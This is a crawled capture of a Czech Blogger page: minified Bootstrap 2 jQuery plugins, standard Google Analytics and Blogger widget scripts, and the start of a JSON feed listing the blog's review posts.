            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92537486-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7talqPr5W9XjAOnzZBwQ-er8t0Kg:1769317224099';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5571842991734776586','//www.gabux.cz/2017/08/stredni-skola-zadny-strach.html','5571842991734776586');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5571842991734776586', 'title': 'Gabux', 'url': 'https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html', 'canonicalUrl': 'https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html', 'homepageUrl': 'https://www.gabux.cz/', 'searchUrl': 'https://www.gabux.cz/search', 'canonicalHomepageUrl': 'https://www.gabux.cz/', 'blogspotFaviconUrl': 'https://www.gabux.cz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92537486-1', 'encoding': 'UTF-8', 'locale': 'cs', 'localeUnderscoreDelimited': 'cs', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gabux - RSS\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5571842991734776586/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/6189982330735023668/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedskat odkaz', 'key': 'link', 'shareMessage': 'Z\xedskat odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27cs\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chci v\u011bd\u011bt v\xedce', 'pageType': 'item', 'postId': '6189982330735023668', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s72-c/0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s400/0.jpg', 'pageName': 'St\u0159edn\xed \u0161kola? \u017d\xe1dn\xfd strach! ', 'pageTitle': 'Gabux: St\u0159edn\xed \u0161kola? \u017d\xe1dn\xfd strach! '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravit', 'linkCopiedToClipboard': 'Odkaz byl zkop\xedrov\xe1n do schr\xe1nky', 'ok': 'OK', 'postLink': 'Odkaz p\u0159\xedsp\u011bvku'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xed', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'St\u0159edn\xed \u0161kola? \u017d\xe1dn\xfd strach! ', 'description': '  we\u2665it    V\u0161imla jsem si, \u017ee spousta lid\xed je nerv\xf3zn\xed z nov\xe9 \u0161koly. Ze st\u0159edn\xed \u0161koly. Jin\xfd re\u017eim, jin\xed lid\xe9, jin\xe9 prost\u0159ed\xed. A tak jsem se ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s400/0.jpg', 'url': 'https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6189982330735023668}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2623251953-lbx__cs.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedt\xe1n\xed\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Po\u010det zobrazen\xed str\xe1nky', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.gabux.cz/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBNX_t9DFqVGlyOfDaeAbAdvA15VuDxFJBbEl_VEfsrHWN1nNVjkpRAnkismZP4DkKozQMluV5p9u83ey6RozyTPDrtKw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/Recenze?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 28541
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Recenze?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/Recenze"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Recenze\/-\/Recenze?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-382809159170801777"},"published":{"$t":"2022-02-26T23:01:00.035+01:00"},"updated":{"$t":"2022-02-27T20:03:56.563+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Temné cesty"},"content":{"type":"html","$t":"\u003Cb\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s2048\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003ENázev\u003C\/b\u003E: \u003Ca 